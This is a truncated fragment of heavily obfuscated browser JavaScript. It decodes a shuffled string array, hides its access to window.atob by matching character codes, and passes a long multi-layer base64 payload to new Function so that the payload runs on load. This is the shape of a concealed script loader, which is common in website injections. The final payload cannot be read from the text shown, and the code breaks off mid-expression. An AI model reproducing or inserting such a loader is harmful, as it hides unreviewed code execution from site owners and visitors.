rcne5ewMPmq2rXuuvWv0P5Bgrlsfi1y0DwDLPPqM5I','sgD6wwPfC0OXqxbLruLUs1n0sKTeqJrorfjPtenKswry','vJa5uvPwyZjvrMrPwvnJC0OYtM1JAMXcy2S4BKXdzgXp','mxnUvLvstLuXqNDkmtfItuHND1HuDhLAwfiXy200z2rh','zfryAu1Us1n0sKTeqJrnEMXQtenKELjfBenkEwTYu1nN','ze1mmNrisNL3BLz6wJfnBgrtyvv0B1j5y3nkmwrrt1HK','sNL3BMeYmxzAmwmXv21ouLuYDejkExDUvNPsA1PfmxLA','s0C0Ce8ZmxLAwfiXy200z2f6DdLpm1POy2LcB1bxwJfI','sNLRCLntz3DLrfjStxL3BLjgBgjAu2nWsZbRB01iz3Hn','rhq5teDoyLntz3DLrfe0t1n3BMvuttfJAwnWwfqXBwrx','uLbvCZDJBvyWzfHkDuLhuMjvu2D3zurfnu15D25um1Pu','uwLJC0OZuLrHmMXUyLD0DMnyrw5mq2rdtuu4EMrvyZrk','teH0ouTtD3DLrgDZv3Pcne55D3DLrgmWwfn4yK1izZjm','muznuZjkrgiXwNHzu2nZsJbwB1vTtKLIvZLyvNPsmuP5'];var _0x8629456w=_0x8629456d;function _0x8629456d(a,b){a=a-0xc8;var c=_0x8629456c[a];if(_0x8629456d['pJnqpc']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x8629456d['BUNxGd']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x8629456d['dCkiqU']={},_0x8629456d['pJnqpc']=!![];}var e=_0x8629456c[0x0],f=a+e,g=_0x8629456d['dCkiqU'][f];if(g===undefined){var h=function(i){this['sEDXPz']=i,this['ECqKIa']=[0x1,0x0,0x0],this['LXsubP']=function(){return'newState';},this['yzzfHB']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['Vszuii']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['ZFSgAK']=function(){var i=new RegExp(this['yzzfHB']+this['Vszuii']),j=i['test'](this['LXsubP']['toString']())?--this['ECqKIa'][0x1]:--this['ECqKIa'][0x0];return this['SSUYik'](j);},h['prototype']['SSUYik']=function(i){if(!Boolean(~i))return i;return this['nrOdQu'](this['sEDXPz']);},h['prototype']['nrOdQu']=function(j){for(var k=0x0,l=this['ECqKIa']['length'];k<l;k++){this['ECqKIa']['push'](Math['round'](Math['random']())),l=this['ECqKIa']['length'];}return j(this['ECqKIa'][0x0]);},new h(_0x8629456d)['ZFSgAK'](),c=_0x8629456d['BUNxGd'](c),_0x8629456d['dCkiqU'][f]=c;}else c=g;return c;}(function(a,b){var q=_0x8629456d;while(!![]){try{var c=-parseInt(q(0x12a))*parseInt(q(0x104))+parseInt(q(0xfa))+-parseInt(q(0x1e3))+-parseInt(q(0x1dc))*-parseInt(q(0x269))+parseInt(q(0x239))+-parseInt(q(0x263))+parseInt(q(0x1a9))*parseInt(q(0x1d0));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8629456c,0x65216));var _0x8629456e=window;function _0x8629456f(c,d){var r=_0x8629456d,e={};e['Zktfb']=r(0x21e),e['cdZcc']='object',e['TmDAM']=function(i){return i();},e[r(0x15a)]=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var s=_0x8629456d;if(k){var m=k[s(0x119)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var v=r,l=g(this,function(){var t=_0x8629456d,n=typeof window!=='undefined'?window:typeof process===t(0x147)&&typeof require===f[t(0xdb)]&&typeof global===f['cdZcc']?global:this,o=function(){var u=t,p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p[u(0x195)](l);};return o();});f['TmDAM'](l);for(var m=0x2;m<k['length'];m++){if(f[v(0x15a)](j['charCodeAt'](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x8629456f(_0x8629456e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDgwNzM1MjhjPVsnQlNrdGg4a'+'1R5cScsJ1dRVmNWU291VzYzY1FhJywnV1'+'FTS1dPZGRRQ2svJywnRW1rNFdSbW1XTzA'+'nLCdxQ2tjVzc4OHhXJywnV084R1dQdGRK'+'Q2tBJywnV1BkY0o4azlxSzAnLCdXTzU5V'+_0x8629456w(0x26e)+'BXNHZEa1cnLCdqU2tMVzV0Y09Tb0cnLCd'+_0x8629456w(0x259)+'J1dQN2NVOG9KVzczY0pHJywnVzUzZE1iN'+'UZBcScsJ1dPUmRNbWtlVzU0bScsJ0JDa0'+_0x8629456w(0x155)+_0x8629456w(0x109)+'RWU1SScsJ0N1cXNBYzAnLCdXN0ZjTnhPa'+'1dQVycsJ2JyVGRXT2xjT0cnLCdzTUpjTW'+_0x8629456w(0x1b7)+_0x8629456w(0x125)+_0x8629456w(0x15c)+_0x8629456w(0x19d)+_0x8629456w(0x18d)+'xJywnaW1rb0NJUmNNYScsJ3ZZUmNUU29E'+'V1EwJywnV1JSY1Rta1h5d3UnLCdiU2sxc'+'mMzY1BXJywnQUw3Y1E4b2xXNHknLCdXNE'+'9TRk1mQycsJ1c2Ym5XUm1pakcnLCdpdnY'+'1cWJ5Jywnam1vd3Jta1hmVycsJ3pHbGNR'+'OG9sV09LJywnV1BpUmtXeksnLCdXNWhkU'+_0x8629456w(0x1e1)+_0x8629456w(0x18b)+_0x8629456w(0x235)+'cycsJ3k4aytXUldiV1JxJywnem1rN21Ta'+'25CVycsJ0Jta21XNWFoZ0cnLCdXT1ZkRz'+'hrZVc1OGQn'+('LCdXUVRFZGhlWCcsJ1c1RmRWZ1JjSkhpJ'+'ywnV1JSY05Da2hEaGEnLCdwQ29jcThrdW'+'tXJywnVzZsY1JTa1pXNXFvJywnV1E1OHB'+'1dTYnLCdkbWtwQ3J0Y1BXJywnb0tHL1c0'+_0x8629456w(0x1da)+'VNrVkZHJywnVzQvY0xtazBXN2FjJywnV0'+'9Qblc2YitvVycsJ1dPcGRUQ2tJVzVlbic'+'sJ2ZDa3B4cUJjSXEnLCdXNEMwV09XcGlx'+'JywncUNrN1c1T2J6RycsJ1c2YnNXUG11Z'+'HEnLCdXT1MxV09iYldQQycsJ2tlWE50Wj'+'AnLCdnQ29JVzRkY0g4a04nLCdXUkcyV09'+'mSFdQUycsJ1dSaGRTZUZjTThrOScsJ1c1'+'ODRXUUc5bWEnLCdoeGVEVzVGY1NhJywnV'+_0x8629456w(0x200)+'E4a0FXUFZjUDhrLycsJ3k4a2NXNHVvRmE'+'nLCdqQ29EQ21rWWJxJywnV1FIZ1c3T25X'+_0x8629456w(0x21f)+'3ZuWnknLCdXNFpjTVNrYnkyeGRMY20nLC'+_0x8629456w(0x23c)+_0x8629456w(0x14f)+'eDNjUFhhJywnVzVMeldPT2dqcScsJ2pta'+'zlXNUpjUVNvSycsJ1dSSFR1bW82V1JlJy'+'wnV1BWY1E4a1pBd1MnLCdXN0JkS3ZGY1V'+'zNCcsJ3ZTa0hXUUZjT21rNicsJ1c2UEtj'+'bW9pZ0cnLCd1U2tYeXRaY1FySmRRRycsJ'+_0x8629456w(0x14c)+'8nLCdjOG9nVzdWY01Ta1QnLCdjYkxqV1J'+'oY1JxJywnYjhrR1c2eGNPbW9IJywndm1r'+'bGZta05EcScsJ2JiSE5XT0ZjUVcnLCdoQ'+'2s5VzV0Y1JTbysnLCdXN2xjT2Uwc1dRZS'+_0x8629456w(0x132))+('dy9kT0cnLCd0bWszZlNrSnVxJywnaDhrN'+'Fc0aGNRbW93JywnQlNrMmRTa1VEVycsJ1'+'dQOUZXNHptRWEnLCdXNFpjTW1rdVc1Qyc'+'sJ3JIMVNXNHRkUkcnLCdXNnhkR3NqUHRh'+'JywnV1A1RFc3ZWNXNTgnLCdvOGtMVzRkY'+'1I4bzUnLCdXNmhjTm1ralc1T2knLCdGU2'+'tvVzdPNWtXJywnVzVlY1dSU2NXUWEnLCd'+'XN0ZjVnhlK1dRYScsJ2VTb0JXNGRjVFNr'+_0x8629456w(0xcf)+'ywnVzU3ZFV4UmNTZGknLCdXUHFPV096dF'+'dPYScsJ1dSMUxlU29pd3EnLCdycXpuVzd'+'WZFBHJywnV08wYnNkTy8nLCdXT1A2ZW1v'+_0x8629456w(0x215)+_0x8629456w(0x14b)+'1rOFc1Sy8nLCdCZE5jUm1vYldPOCcsJ1d'+_0x8629456w(0x230)+'J0M4a09oU2t4Q0cnLCdXUFNLY1l2dCcsJ'+'1dPWGJldW0yJywnc3I5NVc1N2RLcScsJ1'+'c0UHVhbW9yb3EnLCdXT1A5d0NvQldRVyc'+'sJ3lTa0VXNWUrQ1cnLCdXT0ZkUUNrRlc3'+'dUwnLCdXUnJ3aGh5UicsJ1c1dGRSQ2tYV'+'1FSZFNmUG5XUXBjVFNvMlc0VmRKYScsJ1'+'dSS1RXUGI0V09tJywnV1B0Y1NDb2xXNTN'+'jTmEnLCd6ZkpjS1Nva1c0VycsJ1c0ck5k'+'bW9rZmEnLCdXNjdkU0lidXVxJywnQXNaY'+'1NTb3pXUTAnLCdXN2FzV1JhbmhXJywnV1'+'JkY1Y4b2xXNzNjSWEnLCdkOG9JQW1rSGh'+'hJywnV08xNGFDa0piRycsJ1dSZm9XNGF5'+_0x8629456w(0x225)+'m1rbycsJ3NTa3FobWt5eXEnLCdzbWtiV1'+'BKY1BtazIn')+('LCdqOG9SczhrQ21XJywnV1BwZEh4VmNSU'+'2tWJywnVzVTSEV3NXYnLCdXUUh4ZTJhWS'+_0x8629456w(0x242)+'ybW9jJywncVNreldSM2NMQ2tjJywnQ2Fq'+'elc0cGRJRycsJ2Y4b2VxOGs3bWEnLCdXN'+'lBMaUNvWGVXJywnYThvN0JtazlmRycsJ1'+'c2ZGRVSHBkUW1rOScsJ1c2VmRMWFpkSDh'+'rRycsJ2VXaGNNU29XVzVLJywnV091YVdS'+'eGRMQ2t4Jywnd1NrZGVta1hzcScsJ1c2Z'+_0x8629456w(0x25a)+_0x8629456w(0x1c6)+'XUk5kVENvUWVjcScsJ1c2eGROWkZkVENr'+'UycsJ1c3L2NNQ2tMVzdxNicsJ3Rta1ZXU'+_0x8629456w(0x25d)+'NXNU5jVVNrMScsJ2hidmtXUGxjSkcnLCd'+_0x8629456w(0xed)+'N2xkTDNOY1RHVycsJ0I4a2ZXT1NCV1JDJ'+_0x8629456w(0x1b2)+_0x8629456w(0x17c)+'wOFc1NCcsJ2Y4b1pXUHJCV09LJywnV1Bk'+'Y1RDa3ZCdVcnLCdXT2FQdWFxYScsJ0JDa'+'2VXUDdjU1NrdCcsJ2RTazhzSWRjVmEnLC'+'dnbW80V09iaHFta2JXUkZkTFNvWGJyTyc'+'sJ1c0SDJXUE9tZUcnLCdXUXFZV09UNVdS'+'aScsJ1c1SmRHSDV5RFcnLCdoOG9lV1J2Z'+'1dPeScsJ1dQMEtGSXFVJywnVzRmcm04b1'+'ZhcScsJ0RTa3dXT0ZjSlNrMicsJ3JkZGR'+_0x8629456w(0x248)+'S1c3VmNSOG9iJywncmJSY0pTb2pXUGEnL'+'CdwQ29ZV09YcVdQcScsJ1c0bWV5TXJQJy'+'wnV1FiaENt')+('bzNXUkMnLCdXTzFuem1vU1dQdScsJ2FYS'+_0x8629456w(0x260)+_0x8629456w(0x10f)+'XNlBBZW1vd2ZxJywnV1F0ZEtTa0lXNUdE'+'JywnV1FuaWNDb1RFVycsJ0Fta1hXNzhMa'+_0x8629456w(0x14d)+'piRycsJ1dQdk5FU29rV1BxJywnYmdpa1c'+'3RmNTYScsJ3ZHRmNHbW9wV084JywnVzVp'+'aldSdWhrcScsJ1dSR1BDSG1TJywnVzZpN'+'VdRU3NkRycsJ1c2ZlpsOG9wcEcnLCdhcz'+'l3V1BSY05hJywnVzdsZFVLWmNPSTgnLCd'+'XNWhkTTNKY01zaScsJ1c3U2VXUUdDYVcn'+'LCdXUTlUZUNvanFXJywnV1JYQ0E4b2RXU'+_0x8629456w(0x24c)+'ZXUnEnLCd1OGs2V1EvY0pTa1QnLCdtTUQ'+'zekl5JywnV1J6S20yR2knLCdXNlNTV1Jl'+'WVdRRycsJ1c0aGNKU29neG1vcycsJ1c0V'+'GdXUEdVZEcnLCdqZGRjTUNvSFc3SycsJ2'+'dmZnp5WGknLCdXUWhkUW1vdW1IRycsJ1d'+'RUHVXN3ZYY1cnLCdXUFh2VzRPRFc3Uycs'+'J1c1dGRTcS9kSUNrMCcsJ1c2cGNTQ2tsV'+'zZPTScsJ1dQWGVtOG9uc2EnLCdXNEMxV1'+'Jtc2tHJywnVzdDOVdSYUNXUmUnLCd5bWt'+'vVzVPS29XJywnZHJEbldSVmNPRycsJ204'+'b0xXUlRLV09tJywneDhrNVc0V1BGVycsJ'+'2Ztb2JXNWRjUUNrLycsJ1dSeGRIdkpjUU'+'NrbCcsJ1dQYjhuU29peHEnLCdXNTFvV1B'+_0x8629456w(0x101)+'U29tVzRHJywnV1BlZHZzMFEnLCdXUnRjS'+'VNvbVc3ZGNHVycsJ2pDb25xU2tDY0cnLC'+'dXNlJjUjhr')+('N1c2T2cnLCdXUmhkUDhraVc3dVInLCdXN'+'XoydE1GZFZxJywnVzY0bXZ3SHgnLCdCeF'+_0x8629456w(0x23a)+'ESWEyJywnZ01PK1c0M2NNVycsJ1c3eGNU'+_0x8629456w(0x142)+'GttQ2RwY0hXJywnV1FIOVc1NENyYScsJ3'+'pTa1lXNFdRRFcnLCdXT3hkUUNvVmViQyc'+'sJ1dPM2ROOGtPVzd5NCcsJ1dRZjFXNHVu'+'RmEnLCdXN2JyYThvSWRXJywncGFWY1U4b'+'zNXNWUnLCdXUkRIVzR5eHVhJywnV1Jxdk'+'RyQ1knLCdXUlhjVzR2YWpXJywnVzczY04'+'4a0hXNXk5JywnV096L2QwOG4nLCdXNXZy'+'ZUNvcWVxJywna0NvR1dPWE5XT3UnLCdXN'+'3pSRE1GZE1XJywnZDBIeHJKVycsJ1c2eT'+_0x8629456w(0x236)+'kSWFGZFM4a1MnLCdBOGtNV1JWY084a24n'+_0x8629456w(0xd5)+_0x8629456w(0x11b)+'Ntb3cnLCdXNm1aV1JQUVdPaVVXT3BjUVh'+'xc0VTb3InLCdXUTRqV1AvZEw4a0InLCdX'+_0x8629456w(0x20e)+'CdXN21UV1E4bldQUycsJ1c2M2NTQ28xeT'+'hvLycsJ1dSYnluZUtqJywnVzdlNldPaTR'+'mYScsJ1c2SmRHSlJkVThrdycsJ1c2ZGNT'+'bWt4VzRDLycsJ0NTazFXTzdjS21rVicsJ'+'2NYcmdXUnhjSnEnLCd6Q2tOVzdXbmdhJy'+'wnbXN2eVdQL2NHVycsJ21LeWRXNkZjSHE'+'nLCdpWXlTYjhvUicsJ1c0RmNHTlNpV1JD'+'JywncWFKZFY4azdEcScsJ1dQcmJXNmJJb'+'EcnLCdwWjEyV09sY05XJywnV1JPZHZzdT'+'EnLCdXNUZk')+('S2FMeXNHJywnV1JlaVdRbGRRU2tvJywnY'+'llUT1dQcGNLVycsJ1dPN2RNU29xb0lhJy'+_0x8629456w(0xfd)+_0x8629456w(0x140)+'S2lhJywnVzVTMldRYUlXUmknLCdXT0hCY'+'m1ramxxJywnVzZsZFAySmNIc3UnLCdDSU'+_0x8629456w(0x152)+'VbENrbUFhJywnV1FmUlc3NHZxRycsJ1c0'+'RDNXUWU2bEcnLCdXUlhCVzRtakVXJywnV'+_0x8629456w(0xd1)+_0x8629456w(0x23f)+_0x8629456w(0x191)+'TmZHJywndm1rZVdSU3dXUDAnLCd3Q2tUa'+'zhraUZXJywnV1JYL1c3aXl5YScsJ1c3ck'+'9XUk9VZEcnLCdXTzFrVzZxeXdxJywnaW1'+'rSVc0UmNMbW9KJywnelNrclc0R1B1cScs'+_0x8629456w(0xe1)+'1dPZGRJMnBjSVNrSCcsJ1dRSFhXN2o5eV'+'cnLCdXNzNkU0pEdXNxJywnVzRCY084a0x'+'XNGVSJywnYUNrc0RkRmNVcScsJ1dQaGNR'+'Q29WVzVWY1BxJywnV1BiNGV1NHMnLCdXT'+_0x8629456w(0x1c5)+'wnV1IxR0RDb2ZXT0snLCd1YkJkR21rcHZ'+'hJywnZW1rVXZKSmNLcScsJ3JTazRXNnV2'+'anEnLCdxU2tZV1BKY0pta0MnLCdXUEdOV'+_0x8629456w(0x252)+_0x8629456w(0x20c)+_0x8629456w(0x106)+'bW9IcWEnLCdXUVdJa2RUVCcsJ1c0WmNPQ'+'28yQW1vVScsJ1c3RmROcUJkUjhrVCcsJ2'+_0x8629456w(0x170))+('TFcnLCdtMDlydFlTJywnV09aY1Y4b3VXN'+'1JjSnEnLCdBSUJkUThrY0NhJywnQm1rbl'+_0x8629456w(0x13b)+'wd3BkcnYnLCdkTHVVVzZGY01hJywnVzZT'+'MldQODNXUEMnLCdXUXhkVm1vRmFiMCcsJ'+'1c2bjZ2MFpkVWEnLCdXNmpkQTJ0ZE1XJy'+'wnbmN1RWxTb1QnLCdXUlpkTm1vWW1iUyc'+'sJ1dSRE1XNlhsZlcnLCdXNlZkS01sY1VJ'+_0x8629456w(0x1a3)+'G1Ga3EnLCdXT2lZV1AxY1dSNCcsJ1c2Q3'+'VXT1dQV09DJywndktaY1ZtbzdXNlcnLCd'+'qZ2k0VzVwY1RhJywnVzVtZldRcWZmcScs'+'J25ZclJXUmhjS2EnLCdBYy9jSW1vNVdQc'+'ScsJ2RTa3JyWlpjS2EnLCdXNlB5VzVpQ0'+_0x8629456w(0x19e)+'QV1B0Y0xDa0knLCdXUGRjTzhvblc2M2NJ'+'VycsJ1dPUHFXNXJWcEcnLCdXUHRkTFNrd'+'Fc3V1YnLCdXNnhjU05PdldQcScsJ0NTa2'+'xXUTdjVW1reicsJ1dPYktrQ29SQWEnLCd'+'6Q2tkV09GY0pTa1UnLCdwTnpOc3FhJywn'+'VzV1ZHpmZkQnLCdXUUNIV1BGZFRDazUnL'+'CdFbWtVZm1rUEFHJywnVzREd0MxTmRVYS'+'csJ1dRODBBcjhMJywneldwZFI4azV4Vyc'+'sJ0ZTa2dXUmxjVThrYycsJ1c3UmNUbW9F'+'ckNvVycsJ3U4a1lXUDdjTENrSCcsJ2hDa'+'zl4YS9jU1cnLCdXNDRocTFycScsJ1dROE'+'dlY2ZFJywnQkNrRldPaVFXUjgnLCdiWTd'+'jVENvUlc3YScsJ1dSOXlkbW9WcXEnLCdu'+_0x8629456w(0x176)+_0x8629456w(0x1e5)+'dpWlJjR0Nv')+('b1c1bScsJ1c1QmNWOGs5VzZtYScsJ1dPM'+'XhXNmlpeGEnLCdpOGtJeVozY1JxJywnVz'+'c1Z2ttb1RvVycsJ1c0RGxFdXBkSmEnLCd'+'XNlpkTmdkY01IOCcsJ1c1dUtBTXo1Jywn'+_0x8629456w(0x271)+'G9kczhremJXJywnVzd4ZE1yWERGRycsJ1'+'dRZGRNdTdjR1NrUicsJ2pjV2loOG9SJyw'+'nV1JyK1c1TFBiYScsJ1dSSmNWQ2txcUsw'+'JywnVzZwZFVlL2NWWHknLCdoY2lhY1NvW'+'icsJ1dSQmRUOG9PblllJywnV1BpUldPYm'+'xXUDQnLCdXUWYrVzQxaXpHJywnd0NveVc'+_0x8629456w(0x18c)+'UktHV1IvZE84a2wnLCd4MUd4d3FXJywnV'+'zYxSGFTb3duYScsJ2hmeWtXNTAnLCdXNW'+'RkVkhieXFhJywna0NrckJzaGNWYScsJ1d'+'ScVNXUkh5V1JtJywnQ3hPc0RxaScsJ1dP'+'MExXT2hkRzhrUScsJ2RDb2lXUmp1V1J1J'+'ywnZFpIbVdQbGNKVycsJ2Z1bnRGR2knLC'+'dXNXpWV09HdWFxJywnaHVxT1c0QmNMVyc'+'sJ3hhZGRQbWt6dlcnLCdXUVd2cXF5Mics'+'J1c3RmNVbWtkVzU0dicsJ1c2ZkxtbW9Tb'+_0x8629456w(0x12d)+_0x8629456w(0xe7)+_0x8629456w(0x1d4)+'SldSV2hXUUJjVGEnLCdXT1RZanVpQicsJ'+_0x8629456w(0x1cd)+'8nLCdXNGVoeWZycScsJ3F1cGNVbW9hVzZ'+_0x8629456w(0x15b)+'TlcnLCd1Q2tkVzdHQ0VHJywnZFNrbHlIL'+'2NLYScsJ2t1V3ZXNU5jTmEnLCdXNnkzV1'+_0x8629456w(0x1fa))+('UWhjUVo4cEFDb3QnLCdDd3RjU1Nva1c0Z'+'ScsJ1c2M2RUSGxjU21rZicsJ1c3MWRrU2'+'9XaEcnLCdEWk5jUFNvQVdPcScsJ1dPakF'+'XNjVIY2EnLCd2cU5jUzhvTldQOCcsJ1c3'+'SE96TE5kVWEnLCdXNUxuQjE3ZFVXJywnb'+'EtMdHJXaScsJ3NoS29zWWEnLCdvOGt6cW'+_0x8629456w(0x10e)+'EUFc0NCtXNTgnLCdXT3ljellxTycsJ1dQ'+'SmRJbWtjVzc4QycsJ1dPTEJmZzhtJywnV'+_0x8629456w(0x240)+'dXUG5UYlNvd0JXJywnV09QQVc3TGdqcSc'+_0x8629456w(0x1ee)+'eScsJ1c1ZGNQQ2t3VzdDVScsJ1c0SGlXT'+'09nZ1cnLCdXNEJkUkpOZFFTa24nLCduOG'+'9nV1BUVldPQycsJ0RiTDBXNjdkS0cnLCd'+'XTzR6V081WVdQNCcsJ2hyZS9hQ29UJywn'+'RmYvY0hDb2lXNGUnLCdXUVBmZ1NvcnNhJ'+_0x8629456w(0x1ec)+'Q3Y0dXJywnekdaY05Tb2ZXTzQnLCdDMVd'+'UckdtJywnZDhrNHRzdGNOVycsJ1dPdGNH'+'OGtVdjJLJywnejhrYldRN2NHOGtmJywnd'+'ThrcVc0NHBxcScsJ1dRcGRRU29sY2I4Jy'+'wnV09UQm13YXQnLCdXUjlGVzRMb29HJyw'+'nV09OZE1Ta0dXNWVuJywnZkNranhadGNT'+'cScsJ1c1aWZXUTBvV1JHJywnVzVHMFdPU'+'3dXUTAnLCdjZmI0eEh1Jywnc1NvL1c2Q3'+'luRycsJ1dRTmNTQ29iVzd0Y0xHJywnZFl'+'qYicsJ2lta3lXNE5jSDhvYicsJ2E4bzlX'+'UHZ3V095JywnbDhrMkRaWmNLcScsJ1dQR'+'mNHbW9VVzVCY1JXJywnV1E0WVdPRDlXUW'+'knLCdXNTNk')+(_0x8629456w(0x268)+_0x8629456w(0x139)+'QnLCdXNjA1c0tMaCcsJ2NTb25XNDNjVEN'+'rNCcsJ1dRcGRVOG9xbFpLJywnVzZwZExa'+'UmRMOGt5JywndnZXWUNXVycsJ1c3aGRQa'+'DdjS2FHJywndldoY1JTb1ZXUGEnLCdXNW'+'RjTDBlaVdQNCcsJ1c1djVXT0thb1cnLCd'+'vTkM5VzZoY05hJywnVzVYUXYyWmRSYScs'+'J1dQYnVXNUttVzVHJywnV1E5eVc1aVFEY'+'ScsJ1dSMUppU29Sc0cnLCdXUlhVVzdpeH'+'dxJywnaWVYZ3FKMCcsJ1dQbkpXN2lPeHE'+'nLCdXUmpIVzYwVHdXJywnV1AxOVc0dVJG'+'RycsJ3M4a3dXUHRjUG1rTScsJ3Fta0xXU'+'EJjUThrNScsJ1c0T09XUkc5V1FXJywnbn'+'JkY0hTb2xXNW0nLCdyWVZkR21raUJhJyw'+_0x8629456w(0x1ce)+'LCdXUXhkSTIvY044a1QnLCdXUW1OV09uM'+'VdPTycsJ2hTbzlXT2ZocW1rRldPcGRRQ2'+'9rYllXJywnRjBPM3JkaScsJ1dPNGxXUTU'+'xV1FTJywneENrc1c1dWRFYScsJ1dQTHpv'+'U2tBZlcnLCdXUVZjUm1vSFc0ZGNPVycsJ'+'1c1cU5XUHVzV1JxJywnVzd6eWM4b0hocS'+'csJ0JzaGNWU29IV1FPJywnaDhrcHJJbGN'+'UVycsJ3o4azJmbWt1Q3EnLCdXNS9jU21r'+'alc0dWQnLCdqQ2tjVzZGY1FDbzYnLCdXU'+'kZkUm1vK2xIOCcsJ2ZZZlBXUnhjVFcnLC'+'dXNUNRdEtyUicsJ1dQOE9tSWEnLCd2aE9'+_0x8629456w(0x11a)+_0x8629456w(0x16b)+'TFXNEpkUWEnLCdXNUgxczBoZElXJywnV1'+_0x8629456w(0x1bb))+('TzQnLCdXUWxjUm1vQVc1VmNKYScsJ3ZDa'+'zdXT2xjSjhrSCcsJ1dPYWZoSFA1JywnRm'+'1raFdSNE9XUjQnLCdXUjlIRW1vUVdQRyc'+_0x8629456w(0x102)+'cScsJ1c0SmNQOG9KcVNvbScsJ1c2NVBsb'+_0x8629456w(0x1cb)+'lXUFNTY0cnLCdXUktUdlpLbCcsJ1c0enZ'+'XUU9YZXEnLCdXUEJjSlNrRnloaScsJ2Ft'+'b1RXT0RmV1FhJywnbUNrTFc2L2NTOG9XJ'+'ywnV1BxVGhhUHUnLCdXUjlObzJPVScsJ1'+_0x8629456w(0xd9)+'SVmRVOG9QblcnLCdXT1pkS1NrdFc0YUIn'+'LCd0OGs3V1BpQldSMCcsJ0ZHUmNLbW9GV'+_0x8629456w(0x21c)+'tEQkxLJywnV1J4ZExTb0RqWnUnLCdXUXR'+_0x8629456w(0x136)+_0x8629456w(0x197)+'zhvN1dSSycsJ1c0UmNVQ29heG1vMycsJ1'+'dQUE1wU2tDaFcnLCdXUFhQd21vVldSTyc'+'sJ1c2UmROeEZjTWN1JywneVNrb1c1Ryto'+'cScsJ1dPbklXNldEVzQ0JywnVzRsZEtYL'+'2RNOGtwJywndzhrUVc2Q3JncScsJ1dRak'+'lXNE9XVzRtJywnV09ESGs4b2ZEYScsJ1c'+'1T2xXUGVIV084JywnVzZ6S2FDbzNncScs'+'J2NTa3l4cWhjS1cnLCdXNnhkVloxTXFXJ'+'ywnV1FkZExTa2RXNm03JywnV1B2UVc0YU'+'RXNm0nLCd1YlJkSVNrSkNHJywnQW1rK1d'+'QdGNLbWtvJywnYUdpS21Db04nLCdpYm1M'+_0x8629456w(0x186)+'VMnLCd1bWtyVzdhckZHJywnVzR0Y1Bta0'+_0x8629456w(0x26c))+('bFNvN3ptazZjVycsJ1c1dGNOQ28vdVNvN'+'ScsJ1c0M2RWZDViRFcnLCdwQ2s5VzRsY0'+'dDb0UnLCdXN2V4V1F1VGJxJywnZkpIaFd'+'RWmNSRycsJ1dQMTljZ1NyJywnV1JiV1c1'+'dm5ncScsJ0QzN2NROG9hVzR1JywnaW1vQ'+'ldSejRXUDQnLCdhQ2t5VzVKY09Db3YnLC'+_0x8629456w(0x1ba)+_0x8629456w(0xe8)+_0x8629456w(0x24d)+'CdXNld4V1JPUVdQcScsJ1dPREhXNGE5Vz'+'dPJywncG1vcEFDazdpcScsJ3RDa2RhOGt'+_0x8629456w(0x163)+'ZS9jS3NhJywnVzZsY0g4bzJ1OG92JywnV'+'zdsZFNyYnl2cScsJ1c0MEFETFBlJywnV1'+'JuQmpta2VkcScsJ3hTazdXN3VmRWEnLCd'+'1U2s3V1JOZFVTb0tXNk80V1JMZ3pjaGRW'+'VycsJ1c0WmRSZ3hjUEd1JywnYkhsY0htb'+'3dXNjgnLCdiOG9vVzZwY1RTa0UnLCdXUk'+'ZkSE14Y0o4a0QnLCdXUnpCZVNvanJHJyw'+_0x8629456w(0x1e0)+'a1NrWndydGNWRycsJ1dSOTJqTmFFJywnV'+'zdsZFBMSmNVY3EnLCdXUXltaVdIVycsJ1'+'dSMW1XNVBQcWEnLCd0U2tLVzRPK2FXJyw'+'nVzU5VVdST0FmVycsJ1dQN2NKOGtKeGZL'+'JywnVzZXUFdRNGxhYScsJ0V0SDRXNFpkU'+_0x8629456w(0x172)+_0x8629456w(0x1a8)+'vL1c3bScsJ25tazd2c0pjUHEnLCdXNU91'+_0x8629456w(0x1f6)+'28yVzVHJywndjhrQ1dSWmNSbWtKJywnVz'+'dlOVdRT1Rh')+('cScsJ1c1U3dXUU9HbGEnLCdXUGhjS0NvW'+'Fc1WmNJcScsJ0FTa1FXUFpjUENrcScsJ1'+'dScVJmWExUJywnVzdYbEEzN2RMcScsJ1d'+'RT3lXUUhBV1BHJywnVzUzZEtHYjJDRycs'+'J2RDb2pXNnhjSVNrOScsJ1dRNDRXUmpqV'+'1JtJywndlNraFdRRzJXUE8nLCdqZDVPV0'+'9kY05hJywnVzRaZFNoQmNHSGUnLCdXNDd'+_0x8629456w(0x231)+'WGdXNzBvd3EnLCdXNjNkVGJWZEptazcnL'+_0x8629456w(0x131)+'AnLCdyOGtWVzRTZmJxJywnVzQvY1I4b2l'+'zU29tJywnV1Biblc1OC95cScsJ1dSeGRM'+_0x8629456w(0x118)+'G5hYk5LMScsJ1dRT2FXUkJkVW1rNicsJ2'+'pyeVpkOG9wJywnVzR6cm5tb25wYScsJ1c'+'0eGRLTXRjSkpDJywnV1FCY05ta1VyaHUn'+_0x8629456w(0x219)+'ScsJ1c2SGhXUGEwbWEnLCdXUXFvcUdlZy'+'csJ25tb0FBbWtob0cnLCdXUi9kUThvdWV'+_0x8629456w(0x10d)+_0x8629456w(0x261)+'Vc1N2NUOG9NJywnVzV6YVdSZU9sYScsJ1'+'c2SmRPMkJjUEdLJywnQ2JSZEhta1NBcSc'+_0x8629456w(0x143)+'V1A0JywnaENrY3VyeGNTcScsJ1dRdGRIM'+'3BjTENrYScsJ3FXM2RVOGt5eEcnLCdzQ2'+_0x862